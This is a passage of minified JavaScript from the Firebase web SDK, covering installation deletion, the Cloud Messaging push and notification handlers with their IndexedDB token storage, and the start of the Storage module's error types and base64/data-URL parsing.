wP(t)+"/"+e}(i,o),r=SP(i,o),n={method:"DELETE",headers:r},[4,kP(function(){return fetch(e,n)})];case 1:return(r=t.sent()).ok?[3,3]:[4,IP("Delete Installation",r)];case 2:throw t.sent();case 3:return[2]}})})}function nO(t,r){var i=t.appConfig;return function(t,e){MP();var n=PP(t);(t=OP.get(n))||(t=new Set,OP.set(n,t)),t.add(e)}(i,r),function(){var t,e,n;e=r,n=PP(t=i),(t=OP.get(n))&&(t.delete(e),0===t.size&&OP.delete(n),FP())}}function rO(t){return bP.create("missing-app-config-values",{valueName:t})}(jP=Jl).INTERNAL.registerComponent(new es("installations",function(t){var e=t.getProvider("app").getImmediate(),n={appConfig:function(t){var e,n;if(!t||!t.options)throw rO("App Configuration");if(!t.name)throw rO("App Name");try{for(var r=$i(["projectId","apiKey","appId"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!t.options[o])throw rO(o)}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}return{appName:t.name,projectId:t.options.projectId,apiKey:t.options.apiKey,appId:t.options.appId}}(e),platformLoggerProvider:t.getProvider("platform-logger")};return{app:e,getId:function(){return function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,GP(r.appConfig)];case 1:return e=t.sent(),n=e.installationEntry,(e.registrationPromise||$P(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(t){return tO(n,t)},delete:function(){return function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(e=r.appConfig,function(t){if(!t||0!==t.registrationStatus)return t})];case 1:if(!(n=t.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw bP.create("delete-pending-registration");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw bP.create("app-offline");case 3:return[4,eO(e,n)];case 4:return t.sent(),[4,HP(e)];case 5:t.sent(),t.label=6;case 6:return[2]}})})}(n)},onIdChange:function(t){return nO(n,t)}}},"PUBLIC")),jP.registerVersion("@firebase/installations","0.4.32");var iO,Q=((G={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',G["only-available-in-window"]="This method is available in a Window context.",G["only-available-in-sw"]="This method is available in a service worker context.",G["permission-default"]="The notification permission was not granted and dismissed instead.",G["permission-blocked"]="The notification permission was not granted and blocked instead.",G["unsupported-browser"]="This browser doesn't support the API's required to use the firebase SDK.",G["failed-service-worker-registration"]="We are unable to register the default service worker. {$browserErrorMessage}",G["token-subscribe-failed"]="A problem occurred while subscribing the user to FCM: {$errorInfo}",G["token-subscribe-no-token"]="FCM returned no token when subscribing the user to push.",G["token-unsubscribe-failed"]="A problem occurred while unsubscribing the user from FCM: {$errorInfo}",G["token-update-failed"]="A problem occurred while updating the user from FCM: {$errorInfo}",G["token-update-no-token"]="FCM returned no token when updating the user to push.",G["use-sw-after-get-token"]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",G["invalid-sw-registration"]="The input to useServiceWorker() must be a ServiceWorkerRegistration.",G["invalid-bg-handler"]="The input to setBackgroundMessageHandler() must be a function.",G["invalid-vapid-key"]="The public VAPID key must be a string.",G["use-vapid-key-after-get-token"]="The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.",G),oO=new Co("messaging","Messaging",Q),sO="BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4",aO="https://fcmregistrations.googleapis.com/v1",uO="FCM_MSG",cO="google.c.a.c_id";function hO(t){t=new Uint8Array(t);return btoa(String.fromCharCode.apply(String,Zi([],Ji(t)))).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}(G=iO=iO||{}).PUSH_RECEIVED="push-received",G.NOTIFICATION_CLICKED="notification-clicked";var lO="fcm_token_details_db",fO=5,pO="fcm_token_object_Store";function dO(s){return Yi(this,void 0,void 0,function(){var e,o,n=this;return Xi(this,function(t){switch(t.label){case 0:return"databases"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(e=t.sent(),!e.map(function(t){return t.name}).includes(lO))return[2,null];t.label=2;case 2:return o=null,[4,fP(lO,fO,function(i){return Yi(n,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return i.oldVersion<2?[2]:i.objectStoreNames.contains(pO)?[4,(r=i.transaction.objectStore(pO)).index("fcmSenderId").get(s)]:[2];case 1:return e=t.sent(),[4,r.clear()];case 2:if(t.sent(),!e)return[2];if(2===i.oldVersion){if(!(n=e).auth||!n.p256dh||!n.endpoint)return[2];o={token:n.fcmToken,createTime:null!==(r=n.createTime)&&void 0!==r?r:Date.now(),subscriptionOptions:{auth:n.auth,p256dh:n.p256dh,endpoint:n.endpoint,swScope:n.swScope,vapidKey:"string"==typeof n.vapidKey?n.vapidKey:hO(n.vapidKey)}}}else(3===i.oldVersion||4===i.oldVersion)&&(o={token:(n=e).fcmToken,createTime:n.createTime,subscriptionOptions:{auth:hO(n.auth),p256dh:hO(n.p256dh),endpoint:n.endpoint,swScope:n.swScope,vapidKey:hO(n.vapidKey)}});return[2]}})})})];case 3:return t.sent().close(),[4,pP(lO)];case 4:return t.sent(),[4,pP("fcm_vapid_details_db")];case 5:return t.sent(),[4,pP("undefined")];case 6:return t.sent(),[2,function(t){if(!t||!t.subscriptionOptions)return!1;var e=t.subscriptionOptions;return"number"==typeof t.createTime&&0<t.createTime&&"string"==typeof t.token&&0<t.token.length&&"string"==typeof e.auth&&0<e.auth.length&&"string"==typeof e.p256dh&&0<e.p256dh.length&&"string"==typeof e.endpoint&&0<e.endpoint.length&&"string"==typeof e.swScope&&0<e.swScope.length&&"string"==typeof e.vapidKey&&0<e.vapidKey.length}(o)?o:null]}})})}var gO="firebase-messaging-database",vO=1,yO="firebase-messaging-store",mO=null;function bO(){return mO=mO||fP(gO,vO,function(t){0===t.oldVersion&&t.createObjectStore(yO)})}function _O(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return[4,t.sent().transaction(yO).objectStore(yO).get(e)];case 2:return(e=t.sent())?[2,e]:[3,3];case 3:return[4,dO(r.appConfig.senderId)];case 4:return(n=t.sent())?[4,wO(r,n)]:[3,6];case 5:return t.sent(),[2,n];case 6:return[2]}})})}function wO(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return n=t.sent(),[4,(n=n.transaction(yO,"readwrite")).objectStore(yO).put(i,e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2,i]}})})}function TO(t){return t.appConfig.appId}function IO(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(r)];case 1:e=t.sent(),e={method:"DELETE",headers:e},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(r.appConfig)+"/"+i,e)];case 3:return[4,t.sent().json()];case 4:if((e=t.sent()).error)throw n=e.error.message,oO.create("token-unsubscribe-failed",{errorInfo:n});return[3,6];case 5:throw n=t.sent(),oO.create("token-unsubscribe-failed",{errorInfo:n});case 6:return[2]}})})}function EO(t){t=t.projectId;return aO+"/projects/"+t+"/registrations"}function SO(t){var n=t.appConfig,r=t.installations;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r.getToken()];case 1:return e=t.sent(),[2,new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":n.apiKey,"x-goog-firebase-installations-auth":"FIS "+e})]}})})}function kO(t){var e=t.p256dh,n=t.auth,r=t.endpoint,t=t.vapidKey,e={web:{endpoint:r,auth:n,p256dh:e}};return t!==sO&&(e.web.applicationPubKey=t),e}function CO(u,c,h){return Yi(this,void 0,void 0,function(){var o,s,a;return Xi(this,function(t){switch(t.label){case 0:if("granted"!==Notification.permission)throw oO.create("permission-blocked");return[4,function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n.pushManager.getSubscription()];case 1:return(e=t.sent())?[2,e]:[2,n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(t){for(var t=(t+"=".repeat((4-t.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),e=atob(t),n=new Uint8Array(e.length),r=0;r<e.length;++r)n[r]=e.charCodeAt(r);return n}(r)})]}})})}(c,h)];case 1:return a=t.sent(),[4,_O(u)];case 2:return o=t.sent(),s={vapidKey:h,swScope:c.scope,endpoint:a.endpoint,auth:hO(a.getKey("auth")),p256dh:hO(a.getKey("p256dh"))},o?[3,3]:[2,NO(u,s)];case 3:if(e=o.subscriptionOptions,n=s.vapidKey===e.vapidKey,r=s.endpoint===e.endpoint,i=s.auth===e.auth,e=s.p256dh===e.p256dh,n&&r&&i&&e)return[3,8];t.label=4;case 4:return t.trys.push([4,6,,7]),[4,IO(u,o.token)];case 5:return t.sent(),[3,7];case 6:return a=t.sent(),console.warn(a),[3,7];case 7:return[2,NO(u,s)];case 8:return Date.now()>=o.createTime+6048e5?[2,function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,5]),[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(o)];case 1:e=t.sent(),n=kO(s.subscriptionOptions),n={method:"PATCH",headers:e,body:JSON.stringify(n)},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(o.appConfig)+"/"+s.token,n)];case 3:return[4,t.sent().json()];case 4:return r=t.sent(),[3,6];case 5:throw i=t.sent(),oO.create("token-update-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,oO.create("token-update-failed",{errorInfo:i});if(!r.token)throw oO.create("token-update-no-token");return[2,r.token]}})})}(o,i)];case 1:return e=t.sent(),n=Qi(Qi({},i),{token:e,createTime:Date.now()}),[4,wO(o,n)];case 2:return t.sent(),[2,e];case 3:return r=t.sent(),[4,AO(o,s)];case 4:throw t.sent(),r;case 5:return[2]}})})}({token:o.token,createTime:Date.now(),subscriptionOptions:s},u,c)]:[2,o.token];case 9:return[2]}var e,n,r,i})})}function AO(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,_O(n)];case 1:return(e=t.sent())?[4,IO(n,e.token)]:[3,4];case 2:return t.sent(),[4,function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return n=t.sent(),[4,(n=n.transaction(yO,"readwrite")).objectStore(yO).delete(e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2]}})})}(n)];case 3:t.sent(),t.label=4;case 4:return[4,r.pushManager.getSubscription()];case 5:return(e=t.sent())?[2,e.unsubscribe()]:[2,!0]}})})}function NO(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(o)];case 1:e=t.sent(),n=kO(s),n={method:"POST",headers:e,body:JSON.stringify(n)},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(o.appConfig),n)];case 3:return[4,t.sent().json()];case 4:return r=t.sent(),[3,6];case 5:throw i=t.sent(),oO.create("token-subscribe-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,oO.create("token-subscribe-failed",{errorInfo:i});if(!r.token)throw oO.create("token-subscribe-no-token");return[2,r.token]}})})}(n,r)];case 1:return e=t.sent(),e={token:e,createTime:Date.now(),subscriptionOptions:r},[4,wO(n,e)];case 2:return t.sent(),[2,e.token]}})})}function RO(t){return"object"==typeof t&&t&&cO in t}function PO(e){return new Promise(function(t){setTimeout(t,e)})}var OO=(Object.defineProperty(DO.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),DO.prototype.setBackgroundMessageHandler=function(t){if(this.isOnBackgroundMessageUsed=!1,!t||"function"!=typeof t)throw oO.create("invalid-bg-handler");this.bgMessageHandler=t},DO.prototype.onBackgroundMessage=function(t){var e=this;return this.isOnBackgroundMessageUsed=!0,this.bgMessageHandler=t,function(){e.bgMessageHandler=null}},DO.prototype.getToken=function(){var n;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this.vapidKey?[3,2]:[4,_O(this.firebaseDependencies)];case 1:e=t.sent(),this.vapidKey=null!==(n=null===(n=null==e?void 0:e.subscriptionOptions)||void 0===n?void 0:n.vapidKey)&&void 0!==n?n:sO,t.label=2;case 2:return[2,CO(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},DO.prototype.deleteToken=function(){return AO(this.firebaseDependencies,self.registration)},DO.prototype.requestPermission=function(){throw oO.create("only-available-in-window")},DO.prototype.usePublicVapidKey=function(t){if(null!==this.vapidKey)throw oO.create("use-vapid-key-after-get-token");if("string"!=typeof t||0===t.length)throw oO.create("invalid-vapid-key");this.vapidKey=t},DO.prototype.useServiceWorker=function(){throw oO.create("only-available-in-window")},DO.prototype.onMessage=function(){throw oO.create("only-available-in-window")},DO.prototype.onTokenRefresh=function(){throw oO.create("only-available-in-window")},DO.prototype.onPush=function(c){return Yi(this,void 0,void 0,function(){var s,a,u;return Xi(this,function(t){switch(t.label){case 0:return(u=function(t){t=t.data;if(!t)return null;try{return t.json()}catch(t){return null}}(c))?[4,xO()]:(console.debug("FirebaseMessaging: failed to get parsed MessagePayload from the PushEvent. Skip handling the push."),[2]);case 1:return(s=t.sent()).some(function(t){return"visible"===t.visibilityState&&!t.url.startsWith("chrome-extension://")})?[2,function(t,e){var n,r;e.isFirebaseMessaging=!0,e.messageType=iO.PUSH_RECEIVED;try{for(var i=$i(t),o=i.next();!o.done;o=i.next())o.value.postMessage(e)}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}(s,u)]:(a=!1,u.notification?[4,function(t){var e=t.actions,n=Notification.maxActions;e&&n&&e.length>n&&console.warn("This browser only supports "+n+" actions. The remaining actions will not be displayed.");return self.registration.showNotification(null!==(n=t.title)&&void 0!==n?n:"",t)}(((o=Qi({},(r=u).notification)).data=((i={})[uO]=r,i),o))]:[3,3]);case 2:t.sent(),a=!0,t.label=3;case 3:return!0===a&&!1===this.isOnBackgroundMessageUsed?[2]:(this.bgMessageHandler&&(n={from:(e=u).from,collapseKey:e.collapse_key,messageId:e.fcm_message_id},r=n,(i=e).notification&&(r.notification={},(o=i.notification.title)&&(r.notification.title=o),(o=i.notification.body)&&(r.notification.body=o),(i=i.notification.image)&&(r.notification.image=i)),r=n,(i=e).data&&(r.data=i.data),r=n,(i=e).fcmOptions&&(r.fcmOptions={},(e=i.fcmOptions.link)&&(r.fcmOptions.link=e),(i=i.fcmOptions.analytics_label)&&(r.fcmOptions.analyticsLabel=i)),u=n,"function"==typeof this.bgMessageHandler?this.bgMessageHandler(u):this.bgMessageHandler.next(u)),[4,PO(1e3)]);case 4:return t.sent(),[2]}var e,n,r,i,o})})},DO.prototype.onSubChange=function(n){var r;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return n.newSubscription?[3,2]:[4,AO(this.firebaseDependencies,self.registration)];case 1:return t.sent(),[2];case 2:return[4,_O(this.firebaseDependencies)];case 3:return e=t.sent(),[4,AO(this.firebaseDependencies,self.registration)];case 4:return t.sent(),[4,CO(this.firebaseDependencies,self.registration,null!==(r=null===(r=null==e?void 0:e.subscriptionOptions)||void 0===r?void 0:r.vapidKey)&&void 0!==r?r:sO)];case 5:return t.sent(),[2]}})})},DO.prototype.onNotificationClick=function(s){var a;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return(e=null===(a=null===(a=s.notification)||void 0===a?void 0:a.data)||void 0===a?void 0:a[uO])?s.action?[2]:(s.stopImmediatePropagation(),s.notification.close(),(n=function(t){var e,n=null!==(e=null===(e=t.fcmOptions)||void 0===e?void 0:e.link)&&void 0!==e?e:null===(n=t.notification)||void 0===n?void 0:n.click_action;if(n)return n;return RO(t.data)?self.location.origin:null}(e))?(r=new URL(n,self.location.href),i=new URL(self.location.origin),r.host!==i.host?[2]:[4,function(u){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:return[4,xO()];case 1:e=t.sent();try{for(n=$i(e),r=n.next();!r.done;r=n.next())if(i=r.value,o=new URL(i.url,self.location.href),u.host===o.host)return[2,i]}catch(t){s={error:t}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(s)throw s.error}}return[2,null]}})})}(r)]):[2]):[2];case 1:return(o=t.sent())?[3,4]:[4,self.clients.openWindow(n)];case 2:return o=t.sent(),[4,PO(3e3)];case 3:return t.sent(),[3,6];case 4:return[4,o.focus()];case 5:o=t.sent(),t.label=6;case 6:return o?(e.messageType=iO.NOTIFICATION_CLICKED,e.isFirebaseMessaging=!0,[2,o.postMessage(e)]):[2]}})})},DO);function DO(t){var e=this;this.firebaseDependencies=t,this.isOnBackgroundMessageUsed=null,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener("push",function(t){t.waitUntil(e.onPush(t))}),self.addEventListener("pushsubscriptionchange",function(t){t.waitUntil(e.onSubChange(t))}),self.addEventListener("notificationclick",function(t){t.waitUntil(e.onNotificationClick(t))})}function xO(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}var LO=(Object.defineProperty(MO.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),MO.prototype.messageEventListener=function(i){return Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return(n=i.data).isFirebaseMessaging?(this.onMessageCallback&&n.messageType===iO.PUSH_RECEIVED&&("function"==typeof this.onMessageCallback?this.onMessageCallback((delete(e=Object.assign({},n)).messageType,delete e.isFirebaseMessaging,e)):this.onMessageCallback.next(Object.assign({},n))),RO(r=n.data)&&"1"===r["google.c.a.e"]?[4,this.logEvent(n.messageType,r)]:[3,2]):[2];case 1:t.sent(),t.label=2;case 2:return[2]}var e})})},MO.prototype.getVapidKey=function(){return this.vapidKey},MO.prototype.getSwReg=function(){return this.swRegistration},MO.prototype.getToken=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return"default"!==Notification.permission?[3,2]:[4,Notification.requestPermission()];case 1:t.sent(),t.label=2;case 2:if("granted"!==Notification.permission)throw oO.create("permission-blocked");return[4,this.updateVapidKey(null==e?void 0:e.vapidKey)];case 3:return t.sent(),[4,this.updateSwReg(null==e?void 0:e.serviceWorkerRegistration)];case 4:return t.sent(),[2,CO(this.firebaseDependencies,this.swRegistration,this.vapidKey)]}})})},MO.prototype.updateVapidKey=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return e?this.vapidKey=e:this.vapidKey||(this.vapidKey=sO),[2]})})},MO.prototype.updateSwReg=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e||this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:t.sent(),t.label=2;case 2:if(!e&&this.swRegistration)return[2];if(!(e instanceof ServiceWorkerRegistration))throw oO.create("invalid-sw-registration");return this.swRegistration=e,[2]}})})},MO.prototype.registerDefaultSw=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),e=this,[4,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"})];case 1:return e.swRegistration=t.sent(),this.swRegistration.update().catch(function(){}),[3,3];case 2:throw e=t.sent(),oO.create("failed-service-worker-registration",{browserErrorMessage:e.message});case 3:return[2]}})})},MO.prototype.deleteToken=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:t.sent(),t.label=2;case 2:return[2,AO(this.firebaseDependencies,this.swRegistration)]}})})},MO.prototype.requestPermission=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return"granted"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(e=t.sent()))return[2];throw"denied"===e?oO.create("permission-blocked"):oO.create("permission-default")}})})},MO.prototype.usePublicVapidKey=function(t){if(null!==this.vapidKey)throw oO.create("use-vapid-key-after-get-token");if("string"!=typeof t||0===t.length)throw oO.create("invalid-vapid-key");this.vapidKey=t},MO.prototype.useServiceWorker=function(t){if(!(t instanceof ServiceWorkerRegistration))throw oO.create("invalid-sw-registration");if(this.swRegistration)throw oO.create("use-sw-after-get-token");this.swRegistration=t},MO.prototype.onMessage=function(t){var e=this;return this.onMessageCallback=t,function(){e.onMessageCallback=null}},MO.prototype.setBackgroundMessageHandler=function(){throw oO.create("only-available-in-sw")},MO.prototype.onBackgroundMessage=function(){throw oO.create("only-available-in-sw")},MO.prototype.onTokenRefresh=function(){return function(){}},MO.prototype.logEvent=function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t){switch(t){case iO.NOTIFICATION_CLICKED:return"notification_open";case iO.PUSH_RECEIVED:return"notification_foreground";default:throw new Error}}(n),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return t.sent().logEvent(e,{message_id:r[cO],message_name:r["google.c.a.c_l"],message_time:r["google.c.a.ts"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},MO);function MO(t){var e=this;this.firebaseDependencies=t,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener("message",function(t){return e.messageEventListener(t)})}function FO(t){return oO.create("missing-app-config-values",{valueName:t})}Q={isSupported:jO};function jO(){return self&&"ServiceWorkerGlobalScope"in self?"indexedDB"in self&&null!==indexedDB&&"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):"indexedDB"in window&&null!==indexedDB&&navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}Jl.INTERNAL.registerComponent(new es("messaging",function(t){var e=t.getProvider("app").getImmediate(),t={app:e,appConfig:function(t){var e,n;if(!t||!t.options)throw FO("App Configuration Object");if(!t.name)throw FO("App Name");var r=t.options;try{for(var i=$i(["projectId","apiKey","appId","messagingSenderId"]),o=i.next();!o.done;o=i.next()){var s=o.value;if(!r[s])throw FO(s)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return{appName:t.name,projectId:r.projectId,apiKey:r.apiKey,appId:r.appId,senderId:r.messagingSenderId}}(e),installations:t.getProvider("installations").getImmediate(),analyticsProvider:t.getProvider("analytics-internal")};if(!jO())throw oO.create("unsupported-browser");return new(self&&"ServiceWorkerGlobalScope"in self?OO:LO)(t)},"PUBLIC").setServiceProps(Q));var UO,qO="firebasestorage.googleapis.com",VO="storageBucket",BO=(Gi(KO,UO=So),KO.prototype._codeEquals=function(t){return WO(t)===this.code},Object.defineProperty(KO.prototype,"serverResponse",{get:function(){return this.customData.serverResponse},set:function(t){this.customData.serverResponse=t,this.customData.serverResponse?this.message=this._baseMessage+"\n"+this.customData.serverResponse:this.message=this._baseMessage},enumerable:!1,configurable:!0}),KO);function KO(t,e){t=UO.call(this,WO(t),"Firebase Storage: "+e+" ("+WO(t)+")")||this;return t.customData={serverResponse:null},t._baseMessage=t.message,Object.setPrototypeOf(t,KO.prototype),t}function WO(t){return"storage/"+t}function HO(){return new BO("unknown","An unknown error occurred, please check the error payload for server response.")}function zO(){return new BO("canceled","User canceled the upload/download.")}function GO(){return new BO("cannot-slice-blob","Cannot slice blob for upload. Please retry the upload.")}function QO(t){return new BO("invalid-argument",t)}function YO(){return new BO("app-deleted","The Firebase app was deleted.")}function XO(t){return new BO("invalid-root-operation","The operation '"+t+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}function $O(t,e){return new BO("invalid-format","String does not match format '"+t+"': "+e)}function JO(t){throw new BO("internal-error","Internal error: "+t)}var ZO={RAW:"raw",BASE64:"base64",BASE64URL:"base64url",DATA_URL:"data_url"},tD=function(t,e){this.data=t,this.contentType=e||null};function eD(t,e){switch(t){case ZO.RAW:return new tD(nD(e));case ZO.BASE64:case ZO.BASE64URL:return new tD(rD(t,e));case ZO.DATA_URL:return new tD(function(t){t=new iD(t);return t.base64?rD(ZO.BASE64,t.rest):function(t){var e;try{e=decodeURIComponent(t)}catch(t){throw $O(ZO.DATA_URL,"Malformed data URL.")}return nD(e)}(t.rest)}(e),new iD(e).contentType)}throw HO()}function nD(t){for(var e=[],n=0;n<t.length;n++){var r,i,o=t.charCodeAt(n);o<=127?e.push(o):o<=2047?e.push(192|o>>6,128|63&o):55296==(64512&o)?n<t.length-1&&56320==(64512&t.charCodeAt(n+1))?(r=o,i=t.charCodeAt(++n),e.push(240|(o=65536|(1023&r)<<10|1023&i)>>18,128|o>>12&63,128|o>>6&63,128|63&o)):e.push(239,191,189):56320==(64512&o)?e.push(239,191,189):e.push(224|o>>12,128|o>>6&63,128|63&o)}return new Uint8Array(e)}function rD(e,t){switch(e){case ZO.BASE64:var n=-1!==t.indexOf("-"),r=-1!==t.indexOf("_");if(n||r)throw $O(e,"Invalid character '"+(n?"-":"_")+"' found: is it base64url encoded?");break;case ZO.BASE64URL:r=-1!==t.indexOf("+"),n=-1!==t.indexOf("/");if(r||n)throw $O(e,"Invalid character '"+(r?"+":"/")+"' found: is it base64 encoded?");t=t.replace(/-/g,"+").replace(/_/g,"/")}var i;try{i=atob(t)}catch(t){throw $O(e,"Invalid character found")}for(var o=new Uint8Array(i.length),s=0;s<i.length;s++)o[s]=i.charCodeAt(s);return o}var iD=function(t){var e;if(this.base64=!1,(this.contentType=null)===(e=t.match(/^data:([^,]+)?,/)))throw $O(ZO.DATA_URL,"Must be formatted 'data:[<mediatype>][;base64],<data>");var n,r=e[1]||null;null!=r&&(this.base64=(n=";base64",(e=r).length>=n.length&&e.substring(e.length-n.length)===n),this.contentType=this.base64?r.substring(0,r.length-";base64".length):r),this.rest=t.substring(t.indexOf(",")+1)};var oD,sD={STATE_CHANGED:"state_changed"},aD={RUNNING:"running",PAUSED:"paused",SUCCESS:"success",CANCELED:"canceled",ERROR:"error"};function uD(t){switch(t){case"running":case"pausing":case"canceling":return aD.RUNNING;case"paused":return aD.PAUSED;case"success":return aD.SUCCESS;case"canceled":return aD.CANCELED;case"error":default:return aD.ERROR}}(G=oD=oD||{})[G.NO_ERROR=0]="NO_ERROR",G[G.NETWORK_ERROR=1]="NETWORK_ERROR",G[G.ABORT=2]="ABORT";var cD=(hD.prototype.send=function(t,e,n,r){if(this.sent_)throw JO("cannot .send() more than once");if(this.sent_=!0,this.xhr_.open(e,t,!0),void 0!==r)for(var i in r)r.hasOwnProperty(i)&&this.xhr_.setRequestHeader(i,r[i].toString());return void 0!==n?this.xhr_.send(n):this.xhr_.send(),this.sendPromise_},hD.prototype.getErrorCode=function(){if(!this.sent_)throw JO("cannot .getErrorCode() before sending");return this.errorCode_},hD.prototype.getStatus=function(){if(!this.sent_)throw JO("cannot .getStatus() before sending");try{return this.xhr_.status}catch(t){return-1}},hD.prototype.getResponseText=function(){if(!this.sent_)throw JO("cannot .getResponseText() before sending");return this.xhr_.responseText},hD.prototype.abort=function(){this.xhr_.abort()},hD.prototype.getResponseHeader=function(t){return this.xhr_.getResponseHeader(t)},hD.prototype.addUploadProgressListener=function(t){null!=this.xhr_.upload&&this.xhr_.upload.addEventListener("progress",t)},hD.prototype.removeUploadProgressListener=function(t){null!=this.xhr_.upload&&this.xhr_.upload.removeEventListener("progress",t)},hD);function hD(){var e=this;this.sent_=!1,this.xhr_=new XMLHttpRequest,this.errorCode_=oD.NO_ERROR,this.sendPromise_=new Promise(function(t){e.xhr_.addEventListener("abort",function(){e.errorCode_=oD.ABORT,t()}),e.xhr_.addEventListener("error",function(){e.errorCode_=oD.NETWORK_ERROR,t()}),e.xhr_.addEventListener("load",function(){t()})})}var lD=(fD.prototype.createConnection=function(){return new cD},fD);function fD(){}var pD=(Object.defineProperty(dD.prototype,"path",{get:function(){return this.path_},enumerable:!1,configurable:!0}),Object.defineProperty(dD.prototype,"isRoot",{get:function(){return 0===this.path.length},enumerable:!1,configurable:!0}),dD.prototype.fullServerUrl=function(){var t=encodeURIComponent;return"/b/"+t(this.bucket)+"/o/"+t(this.path)},dD.prototype.bucketOnlyServerUrl=function(){return"/b/"+encodeURIComponent(this.bucket)+"/o"},dD.makeFromBucketSpec=function(e,t){var n;try{n=dD.makeFromUrl(e,t)}catch(t){return new dD(e,"")}if(""===n.path)return n;throw new BO("invalid-default-bucket","Invalid default bucket '"+e+"'.")},dD.makeFromUrl=function(t,e){var n=null,r="([A-Za-z0-9.\\-_]+)";var i=new RegExp("^gs://"+r+"(/(.*))?$","i");function o(t){t.path_=decodeURIComponent(t.path)}for(var s=e.replace(/[.]/g,"\\."),a=[{regex:i,indices:{bucket:1,path:3},postModify:function(t){"/"===t.path.charAt(t.path.length-1)&&(t.path_=t.path_.slice(0,-1))}},{regex:new 